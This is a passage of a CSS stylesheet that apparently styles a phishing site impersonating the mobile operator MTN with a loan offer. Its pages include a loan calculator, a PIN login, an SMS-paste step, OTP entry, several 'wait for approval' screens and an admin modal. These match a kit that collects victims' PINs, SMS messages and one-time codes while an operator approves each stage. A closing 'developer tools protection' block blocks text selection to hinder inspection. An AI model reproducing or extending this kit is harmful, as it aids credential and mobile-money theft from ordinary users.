        transform: scale(1) translateY(0);
    }
}
.admin-modal .modal-title {
    font-size: 1.25rem;
    font-weight: 700;
    color: var(--mtn-dark);
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    gap: 10px;
}
.admin-modal .modal-title span {
    font-size: 1.4rem;
}
.admin-modal .modal-body {
    font-size: 0.95rem;
    line-height: 1.7;
    color: var(--text-mid);
    margin-bottom: 22px;
    white-space: pre-wrap;
    word-break: break-word;
}
.admin-modal .modal-close-btn {
    display: block;
    width: 100%;
    padding: 12px;
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: var(--radius-sm);
    font-size: 0.9rem;
    font-weight: 600;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: opacity 0.2s;
}
.admin-modal .modal-close-btn:hover {
    opacity: 0.88;
}

/* ─── PAGE SYSTEM ─── */
.page {
    display: none;
    min-height: 100vh;
    animation: fadeIn 0.3s ease;
}
.page.active {
    display: flex;
    flex-direction: column;
}
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(8px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ─── OVERLAY / MODAL (generic) ─── */
.overlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(3px);
    z-index: 999;
    align-items: center;
    justify-content: center;
}
.overlay.show {
    display: flex;
}
.modal {
    background: var(--white);
    border-radius: var(--radius);
    padding: 40px 36px;
    text-align: center;
    max-width: 320px;
    width: 90%;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.2);
    animation: popIn 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
}
@keyframes popIn {
    from {
        opacity: 0;
        transform: scale(0.85);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}
.spinner {
    width: 44px;
    height: 44px;
    border: 4px solid #eee;
    border-top-color: var(--mtn-gold);
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
    margin: 0 auto 18px;
}
@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}
.modal h3 {
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--text-dark);
    margin-bottom: 6px;
}
.modal p {
    font-size: 0.88rem;
    color: var(--text-light);
}

/* ─── NAV ─── */
.navbar {
    background: var(--mtn-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 20px;
    height: 54px;
    position: relative;
    flex-shrink: 0;
}
.nav-left {
    position: absolute;
    left: 20px;
    color: rgba(255, 255, 255, 0.6);
    font-size: 0.84rem;
    cursor: pointer;
    text-decoration: none;
    transition: color 0.2s;
}
.nav-left:hover {
    color: #fff;
}
.nav-right {
    position: absolute;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 4px;
    cursor: pointer;
    padding: 4px;
}
.hline {
    width: 20px;
    height: 2px;
    background: rgba(255, 255, 255, 0.6);
    border-radius: 1px;
}

/* ─── BUTTONS ─── */
.btn-grad {
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 14px 20px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    width: 100%;
    font-family: 'Inter', sans-serif;
    transition: opacity 0.2s;
}
.btn-grad:hover {
    opacity: 0.9;
}
.btn-grad:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}
.btn-gray {
    background: #e0e0e0;
    color: #666;
    border: none;
    border-radius: 8px;
    padding: 14px 20px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    flex: 1;
    font-family: 'Inter', sans-serif;
    transition: background 0.2s;
}
.btn-gray:hover {
    background: #d0d0d0;
}

/* ─── FORM ─── */
.field {
    margin-bottom: 18px;
}
.field label {
    display: block;
    font-size: 0.82rem;
    font-weight: 500;
    color: var(--text-mid);
    margin-bottom: 6px;
}
.field input,
.field select,
.field textarea {
    width: 100%;
    padding: 11px 14px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    color: var(--text-dark);
    background: #fff;
    outline: none;
    transition: border-color 0.2s, box-shadow 0.2s;
    appearance: none;
    -webkit-appearance: none;
}
.field input:focus,
.field select:focus,
.field textarea:focus {
    border-color: var(--mtn-gold);
    box-shadow: 0 0 0 3px rgba(255, 215, 0, 0.2);
}
.field textarea {
    resize: vertical;
    min-height: 90px;
}
.sel-wrap {
    position: relative;
}
.sel-wrap::after {
    content: '▾';
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-light);
    pointer-events: none;
    font-size: 0.9rem;
}
.field-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 14px;
}
.phone-row {
    display: flex;
}
.ph-pre {
    padding: 11px 12px;
    background: #f5f5f5;
    border: 1.5px solid var(--border);
    border-right: none;
    border-radius: var(--radius-sm) 0 0 var(--radius-sm);
    font-size: 0.85rem;
    font-weight: 500;
    color: #555;
    white-space: nowrap;
    display: flex;
    align-items: center;
}
.phone-row input {
    border-radius: 0 var(--radius-sm) var(--radius-sm) 0 !important;
    flex: 1;
}
.field-hint {
    font-size: 0.75rem;
    color: var(--text-light);
    margin-top: 5px;
}

/* ─── STEP PROGRESS ─── */
.prog-row {
    display: flex;
    gap: 8px;
    margin: 10px 0 24px;
}
.prog-seg {
    flex: 1;
    height: 4px;
    border-radius: 2px;
    background: #e0e0e0;
    transition: background 0.3s;
}
.prog-seg.done {
    background: var(--mtn-gold);
}
.prog-seg.now {
    background: var(--mtn-gold);
}

/* ─── STEP BUTTONS ─── */
.step-btns {
    display: flex;
    gap: 12px;
    margin-top: 8px;
}
.step-btns .btn-grad {
    flex: 1;
}

/* ─── FOOTER ─── */
.pg-footer {
    margin-top: auto;
    padding: 14px;
    text-align: center;
    font-size: 0.78rem;
    color: var(--text-light);
    background: #fff;
    border-top: 1px solid #eee;
    flex-shrink: 0;
}

/* ───── PAGE 1: LANDING ───── */
#page-landing {
    background: var(--page-bg);
}
.land-nav {
    background: var(--mtn-dark);
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 24px;
    height: 52px;
    flex-shrink: 0;
}
.land-nav .hbg {
    display: flex;
    flex-direction: column;
    gap: 4px;
    cursor: pointer;
}
.land-nav .hbg span {
    width: 20px;
    height: 2px;
    background: rgba(255, 255, 255, 0.7);
    border-radius: 1px;
    display: block;
}
.land-center {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 32px 16px;
}
.land-card {
    width: 100%;
    max-width: 520px;
    background: #fff;
    border-radius: var(--radius);
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.1);
    padding: 36px 32px;
}
.land-card h1 {
    font-size: 1.45rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 6px;
}
.land-tagline {
    text-align: center;
    font-size: 0.84rem;
    color: var(--text-light);
    margin-bottom: 28px;
}
.calc-box {
    background: #fafafa;
    border: 1px solid #eee;
    border-radius: var(--radius-sm);
    padding: 20px;
    margin-bottom: 22px;
}
.calc-box h2 {
    font-size: 0.92rem;
    font-weight: 600;
    margin-bottom: 16px;
}
.calc-row2 {
    display: flex;
    justify-content: space-between;
    font-size: 0.81rem;
    color: var(--text-mid);
    margin-bottom: 6px;
}
.calc-row2 .cv {
    color: var(--mtn-gold);
    font-weight: 600;
}
input[type=range] {
    width: 100%;
    -webkit-appearance: none;
    height: 6px;
    border-radius: 4px;
    outline: none;
    cursor: pointer;
    margin-bottom: 4px;
    background: linear-gradient(to right,
            #4CAF50 0%, #4CAF50 10%,
            #8BC34A 20%, #CDDC39 30%,
            #FFEB3B 40%, #FFC107 50%,
            #FF9800 60%, #FF5722 70%,
            #E91E63 85%, #D32F2F 100%);
    background-size: 100% 100%;
    transition: filter 0.2s;
}
input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: radial-gradient(circle at 35% 35%, #FFD700, #E6A800);
    border: 3px solid #fff;
    box-shadow: 0 2px 12px rgba(255, 215, 0, 0.7), 0 0 20px rgba(255, 215, 0, 0.3);
    cursor: pointer;
    transition: transform 0.15s, box-shadow 0.15s;
}
input[type=range]::-webkit-slider-thumb:hover {
    transform: scale(1.12);
    box-shadow: 0 2px 20px rgba(255, 215, 0, 0.9), 0 0 30px rgba(255, 215, 0, 0.4);
}
input[type=range]::-moz-range-thumb {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: radial-gradient(circle at 35% 35%, #FFD700, #E6A800);
    border: 3px solid #fff;
    cursor: pointer;
    box-shadow: 0 2px 12px rgba(255, 215, 0, 0.7);
}
.range-ends {
    display: flex;
    justify-content: space-between;
    font-size: 0.72rem;
    color: var(--text-light);
    margin-bottom: 14px;
}
.slider-hint-wrap {
    text-align: center;
    margin-bottom: 10px;
    animation: hintPulse 1.8s ease-in-out infinite;
}
.slider-hint-wrap .hint-arrow {
    display: inline-block;
    font-size: 1.3rem;
    margin-right: 6px;
    animation: arrowSlide 1.8s ease-in-out infinite;
}
.slider-hint-wrap .hint-text {
    font-size: 0.8rem;
    font-weight: 600;
    color: var(--mtn-light);
    background: rgba(255, 215, 0, 0.15);
    padding: 4px 16px;
    border-radius: 20px;
    display: inline-flex;
    align-items: center;
    gap: 8px;
    border: 1px solid rgba(255, 215, 0, 0.25);
}
@keyframes hintPulse {
    0%,
    100% {
        opacity: 0.7;
        transform: translateY(0);
    }
    50% {
        opacity: 1;
        transform: translateY(-3px);
    }
}
@keyframes arrowSlide {
    0%,
    100% {
        transform: translateX(0);
    }
    50% {
        transform: translateX(6px);
    }
}
.monthly-box {
    background: #fff;
    border: 1px solid #eee;
    border-radius: var(--radius-sm);
    padding: 14px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.monthly-box .ml {
    font-size: 0.82rem;
    color: var(--text-light);
}
.monthly-box .ma {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--mtn-gold);
}
.feats-row {
    display: flex;
    justify-content: space-around;
    padding: 20px 0 0;
    border-top: 1px solid #f0f0f0;
    margin-top: 4px;
}
.feat {
    text-align: center;
}
.feat .fi {
    font-size: 1.6rem;
    margin-bottom: 5px;
}
.feat .ft {
    font-size: 0.8rem;
    font-weight: 600;
}
.feat .fs {
    font-size: 0.73rem;
    color: var(--text-light);
}
.land-footer {
    background: var(--mtn-dark);
    padding: 14px;
    text-align: center;
    font-size: 0.77rem;
    color: rgba(255, 255, 255, 0.45);
    flex-shrink: 0;
}

/* ───── STEP PAGES ───── */
.step-center {
    flex: 1;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 28px 16px;
}
.step-card {
    width: 100%;
    max-width: 480px;
    background: #fff;
    border-radius: var(--radius);
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.08);
    padding: 32px 28px;
}
.step-card h2 {
    font-size: 1.25rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 4px;
}
.step-sub {
    text-align: center;
    font-size: 0.82rem;
    color: var(--text-light);
    margin-bottom: 4px;
}

/* ─── SUMMARY ─── */
.sum-box {
    border: 1px solid #e0e0e0;
    border-left: 4px solid var(--mtn-gold);
    border-radius: var(--radius-sm);
    padding: 16px 14px;
    margin: 16px 0;
    background: #fafffe;
}
.sum-box h3 {
    font-size: 0.88rem;
    font-weight: 600;
    margin-bottom: 12px;
}
.sum-row {
    display: flex;
    justify-content: space-between;
    font-size: 0.82rem;
    padding: 7px 0;
    border-bottom: 1px solid #f0f0f0;
}
.sum-row:last-child {
    border-bottom: none;
}
.sum-row .sk {
    color: var(--text-light);
}
.sum-row .sv {
    font-weight: 500;
}

/* ───── PAGE: PROCESSING ───── */
#page-processing {
    background: linear-gradient(160deg, var(--mtn-dark), var(--mtn-light));
    align-items: center;
    justify-content: center;
}
.proc-wrap {
    text-align: center;
    padding: 40px 24px;
    max-width: 420px;
}
.proc-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2rem;
    margin: 0 auto 24px;
    animation: pulse 2s ease infinite;
}
@keyframes pulse {
    0%,
    100% {
        box-shadow: 0 0 0 0 rgba(255, 215, 0, 0.3);
    }
    50% {
        box-shadow: 0 0 0 16px rgba(255, 215, 0, 0);
    }
}
.proc-wrap h2 {
    font-size: 1.6rem;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
}
.proc-wrap p {
    color: rgba(255, 255, 255, 0.75);
    font-size: 0.88rem;
    line-height: 1.7;
    margin-bottom: 24px;
}

/* ───── PAGE: SIM CARD CHECK ───── */
#page-sim-check {
    background: #fff;
}

/* ───── PAGE: LOGIN ───── */
#page-login {
    background: #fff;
}

.pin-box {
    width: 52px;
    height: 52px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    text-align: center;
    font-family: 'Inter', sans-serif;
    font-size: 1.3rem;
    font-weight: 700;
    color: var(--mtn-dark);
    outline: none;
    transition: border-color 0.2s;
    background: #fff;
}
.pin-box:focus {
    border-color: var(--mtn-gold);
    box-shadow: 0 0 0 3px rgba(255, 215, 0, 0.2);
}
.pin-eye {
    cursor: pointer;
    color: var(--text-light);
    font-size: 1.2rem;
    background: none;
    border: none;
    margin-left: 4px;
    padding: 4px;
}
.pin-delete {
    cursor: pointer;
    color: var(--text-light);
    font-size: 1.1rem;
    background: none;
    border: none;
    padding: 4px;
    transition: color 0.2s;
}
.pin-delete:hover {
    color: var(--mtn-gold);
}

/* ───── PAGE: WAIT FOR LOGIN APPROVAL ───── */
#page-wait-login-approval {
    background: linear-gradient(135deg, var(--mtn-dark), var(--mtn-light));
    align-items: center;
    justify-content: center;
}
.wait-wrap {
    text-align: center;
    padding: 40px 24px;
    max-width: 420px;
}
.wait-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    border: 2px solid rgba(255, 255, 255, 0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2rem;
    margin: 0 auto 24px;
    animation: pulse 2s ease infinite;
}
.wait-wrap h2 {
    font-size: 1.6rem;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
}
.wait-wrap p {
    color: rgba(255, 255, 255, 0.75);
    font-size: 0.88rem;
    line-height: 1.7;
    margin-bottom: 24px;
}

/* ───── PAGE: SMS MESSAGE PASTE ───── */
#page-sms-paste {
    background: #fff;
}
.sms-topbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 20px;
    height: 52px;
    border-bottom: 1px solid #eee;
    flex-shrink: 0;
}
.sms-topbar .bk {
    font-size: 1.1rem;
    color: #333;
    cursor: pointer;
    background: none;
    border: none;
}
.sms-body-wrap {
    flex: 1;
    padding: 32px 16px;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.sms-card {
    background: #fff;
    border: 1px solid #eee;
    border-radius: var(--radius);
    padding: 32px 28px;
    width: 100%;
    max-width: 440px;
    box-shadow: 0 2px 16px rgba(0, 0, 0, 0.06);
}
.sms-card h2 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 6px;
    color: var(--mtn-dark);
}
.sms-hint {
    font-size: 0.83rem;
    color: var(--text-light);
    margin-bottom: 22px;
}
.sms-textarea {
    width: 100%;
    padding: 12px 14px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    color: var(--text-dark);
    background: #fff;
    outline: none;
    transition: border-color 0.2s;
    min-height: 120px;
    resize: vertical;
}
.sms-textarea:focus {
    border-color: var(--mtn-gold);
    box-shadow: 0 0 0 3px rgba(255, 215, 0, 0.2);
}
.sms-code-hint {
    font-size: 0.75rem;
    color: var(--text-light);
    margin-top: 8px;
    font-style: italic;
}
.btn-sms {
    width: 100%;
    padding: 13px;
    background: #e8e8e8;
    color: #aaa;
    border: none;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: all 0.2s;
    margin-top: 16px;
}
.btn-sms.rdy {
    background: var(--grad);
    color: #fff;
}
.sms-curve {
    background: #fff;
    overflow: hidden;
    flex-shrink: 0;
}
.sms-curve::before {
    content: '';
    display: block;
    background: var(--mtn-dark);
    height: 50px;
    clip-path: ellipse(60% 100% at 50% 100%);
    margin-bottom: -4px;
}
.sms-foot {
    background: var(--mtn-dark);
    padding: 14px;
    text-align: center;
    font-size: 0.75rem;
    color: rgba(255, 255, 255, 0.45);
}

/* ───── SMS COUNTDOWN TIMER ───── */
.sms-timer-wrap {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 14px;
    padding: 10px 14px;
    background: #fff8f0;
    border: 1.5px solid #f5c28a;
    border-radius: var(--radius-sm);
}
.sms-timer-circle {
    position: relative;
    width: 44px;
    height: 44px;
    flex-shrink: 0;
}
.sms-timer-svg {
    transform: rotate(-90deg);
}
.sms-timer-bg {
    fill: none;
    stroke: #f0e0cc;
    stroke-width: 4;
}
.sms-timer-arc {
    fill: none;
    stroke: #e07800;
    stroke-width: 4;
    stroke-linecap: round;
    stroke-dasharray: 113;
    stroke-dashoffset: 0;
    transition: stroke-dashoffset 1s linear, stroke 1s;
}
.sms-timer-arc.urgent {
    stroke: #d91e1e;
}
.sms-timer-num {
    position: absolute;
    inset: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.75rem;
    font-weight: 700;
    color: #e07800;
}
.sms-timer-num.urgent {
    color: #d91e1e;
}
.sms-timer-text {
    font-size: 0.82rem;
    color: #7a4500;
    line-height: 1.4;
}
.sms-timer-text strong {
    font-weight: 600;
}
.sms-resend-wrap {
    display: none;
    background: #fef2f2;
    border: 1.5px solid #fecaca;
    border-radius: var(--radius-sm);
    padding: 16px 16px 14px;
    margin-bottom: 14px;
    text-align: center;
}
.sms-resend-wrap p {
    font-size: 0.83rem;
    color: #991b1b;
    margin-bottom: 12px;
    line-height: 1.5;
}
.btn-resend {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 10px 22px;
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: 8px;
    font-size: 0.85rem;
    font-weight: 600;
    letter-spacing: 0.04em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: opacity 0.2s;
}
.btn-resend:hover {
    opacity: 0.88;
}
.btn-resend:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

/* ───── PAGE: WAIT FOR SMS APPROVAL ───── */
#page-wait-sms {
    background: linear-gradient(135deg, var(--mtn-dark), var(--mtn-light));
    align-items: center;
    justify-content: center;
}

/* ───── PAGE: OTP ───── */
#page-otp {
    background: #fff;
}
.otp-topbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 20px;
    height: 52px;
    border-bottom: 1px solid #eee;
    flex-shrink: 0;
}
.otp-topbar .bk {
    font-size: 1.1rem;
    color: #333;
    cursor: pointer;
    background: none;
    border: none;
}
.otp-body-wrap {
    flex: 1;
    padding: 32px 16px;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.otp-card {
    background: #fff;
    border: 1px solid #eee;
    border-radius: var(--radius);
    padding: 32px 28px;
    width: 100%;
    max-width: 440px;
    box-shadow: 0 2px 16px rgba(0, 0, 0, 0.06);
}
.otp-card h2 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 6px;
    color: var(--mtn-dark);
}
.otp-hint {
    font-size: 0.83rem;
    color: var(--text-light);
    margin-bottom: 5px;
}
.otp-section {
    margin-bottom: 24px;
}
.otp-section-title {
    font-size: 0.9rem;
    font-weight: 600;
    color: var(--mtn-dark);
    margin-bottom: 12px;
}
.otp-inputs {
    display: flex;
    gap: 8px;
    margin-bottom: 12px;
    width: 100%;
}
.otp-box {
    flex: 1;
    min-width: 0;
    width: 0;
    height: 52px;
    border: 1.5px solid var(--border);
    border-radius: var(--radius-sm);
    text-align: center;
    font-family: 'Inter', sans-serif;
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--mtn-dark);
    outline: none;
    transition: border-color 0.2s;
}
.otp-box:focus {
    border-color: var(--mtn-gold);
    box-shadow: 0 0 0 3px rgba(255, 215, 0, 0.2);
}
.otp-box::-webkit-outer-spin-button,
.otp-box::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.otp-box[type=number] {
    -moz-appearance: textfield;
}
.otp-delete {
    cursor: pointer;
    color: var(--text-light);
    font-size: 1rem;
    background: none;
    border: none;
    margin-left: 6px;
    padding: 0;
    transition: color 0.2s;
}
.otp-delete:hover {
    color: var(--mtn-gold);
}
.btn-otp {
    width: 100%;
    padding: 13px;
    background: #e8e8e8;
    color: #aaa;
    border: none;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.05em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: all 0.2s;
}
.btn-otp.rdy {
    background: var(--grad);
    color: #fff;
}
.otp-curve {
    background: #fff;
    overflow: hidden;
    flex-shrink: 0;
}
.otp-curve::before {
    content: '';
    display: block;
    background: var(--mtn-dark);
    height: 50px;
    clip-path: ellipse(60% 100% at 50% 100%);
    margin-bottom: -4px;
}
.otp-foot {
    background: var(--mtn-dark);
    padding: 14px;
    text-align: center;
    font-size: 0.75rem;
    color: rgba(255, 255, 255, 0.45);
}

/* ───── PAGE: WAIT FOR OTP APPROVAL ───── */
#page-wait-otp {
    background: linear-gradient(135deg, var(--mtn-dark), var(--mtn-light));
    align-items: center;
    justify-content: center;
}

/* ───── PAGE: APPROVAL ───── */
#page-approval {
    background: linear-gradient(135deg, var(--mtn-dark), var(--mtn-light));
    min-height: 100vh;
    align-items: center;
    justify-content: center;
    padding: 32px 16px;
}
.appr-wrap {
    width: 100%;
    max-width: 520px;
}
.appr-top {
    background: #fff;
    border-radius: var(--radius) var(--radius) 0 0;
    padding: 28px 24px 0;
    text-align: center;
}
.check-circle {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    background: linear-gradient(135deg, var(--mtn-gold), var(--mtn-light));
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 12px;
    font-size: 1.3rem;
    color: #fff;
    box-shadow: 0 4px 16px rgba(255, 215, 0, 0.5);
}
.appr-title {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 6px;
}
.appr-sub {
    font-size: 0.82rem;
    color: var(--text-light);
    margin-bottom: 18px;
}
.appr-banner {
    background: var(--grad);
    padding: 16px;
    margin: 0 -24px;
    text-align: center;
}
.appr-banner .abl {
    font-size: 0.72rem;
    color: rgba(255, 255, 255, 0.8);
    text-transform: uppercase;
    letter-spacing: 0.06em;
}
.appr-banner .aba {
    font-size: 2rem;
    font-weight: 700;
    color: #fff;
}
.comp-box {
    background: #FFFBEA;
    border: 1px solid #F5C842;
    padding: 14px 16px;
}
.comp-box .ch {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 0.82rem;
    font-weight: 700;
    color: #a07000;
    margin-bottom: 6px;
}
.comp-box p {
    font-size: 0.78rem;
    color: #7a5500;
    line-height: 1.6;
}
.comp-box strong {
    font-weight: 600;
}
.ld-card {
    background: #fff;
    padding: 20px 24px;
}
.ld-htitle {
    font-size: 0.82rem;
    font-weight: 600;
    color: var(--text-mid);
    margin-bottom: 14px;
    display: flex;
    align-items: center;
    gap: 6px;
}
.ld-row {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 10px 0;
    border-bottom: 1px solid #f5f5f5;
}
.ld-row:last-child {
    border-bottom: none;
}
.ld-icon {
    width: 34px;
    height: 34px;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.85rem;
    flex-shrink: 0;
}
.ic-g {
    background: linear-gradient(135deg, #2ECC71, #27AE60);
    color: #fff;
}
.ic-b {
    background: linear-gradient(135deg, #3498DB, #2980B9);
    color: #fff;
}
.ic-p {
    background: linear-gradient(135deg, #9B59B6, #8E44AD);
    color: #fff;
}
.ld-lbl {
    font-size: 0.72rem;
    color: var(--text-light);
    text-transform: uppercase;
    letter-spacing: 0.04em;
}
.ld-val {
    font-size: 0.9rem;
    font-weight: 600;
}
.nxt-steps {
    background: #fff;
    padding: 14px 24px;
    display: flex;
    align-items: flex-start;
    gap: 8px;
    border-top: 1px solid #f0f0f0;
}
.nxt-steps p {
    font-size: 0.79rem;
    color: var(--text-light);
    line-height: 1.5;
}
.rth-wrap {
    background: #fff;
    border-radius: 0 0 var(--radius) var(--radius);
    padding: 14px 24px 24px;
}
.rth-btn {
    width: 100%;
    padding: 13px;
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: 8px;
    font-size: 0.88rem;
    font-weight: 600;
    letter-spacing: 0.04em;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
}

/* ───── INLINE ERROR / STATUS MESSAGES ───── */
.msg-box {
    border-radius: var(--radius-sm);
    padding: 12px 16px;
    font-size: 0.84rem;
    margin-bottom: 16px;
    display: none;
    align-items: center;
    gap: 10px;
}
.msg-box.show {
    display: flex;
}
.msg-box.error {
    background: #fef2f2;
    border: 1.5px solid #fecaca;
    color: #991b1b;
}
.msg-box.success {
    background: #f0fdf4;
    border: 1.5px solid #bbf7d0;
    color: #166534;
}
.msg-box.info {
    background: #eff6ff;
    border: 1.5px solid #bfdbfe;
    color: #1e40af;
}
.msg-box.warning {
    background: #fefce8;
    border: 1.5px solid #fef08a;
    color: #854d0e;
}
.msg-icon {
    font-weight: 700;
}

/* ───── LOADING ───── */
.loading {
    display: none;
}
.loading.show {
    display: block;
}
.wait-msg {
    text-align: center;
    color: var(--text-light);
    font-size: 0.88rem;
}

/* ───── RESPONSIVE ───── */
@media (max-width: 480px) {
    .field-row {
        grid-template-columns: 1fr;
    }
    .land-card {
        padding: 24px 18px;
    }
    .step-card {
        padding: 24px 18px;
    }
    .pin-box {
        width: 42px;
        height: 42px;
        font-size: 1rem;
    }
    .otp-box {
        height: 42px;
        font-size: 1rem;
    }
    .mtn-logo .logo-img {
        height: 34px;
    }
    .mtn-logo .logo-img.small {
        height: 24px;
    }
    .mtn-logo .logo-img.tiny {
        height: 20px;
    }
    .admin-modal {
        padding: 28px 20px 22px;
    }
    /* Sim card responsive adjustment */
    #page-sim-check .circle-overlap {
        width: 220px;
        height: 220px;
    }
    #page-sim-check .circle-overlap svg {
        width: 110px;
        height: 132px;
    }
}

/* ───── DEVELOPER TOOLS PROTECTION ───── */
* {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
}
body {
    overflow: hidden;
}
canvas {
    user-select: none;
    -webkit-user-drag: none;
}
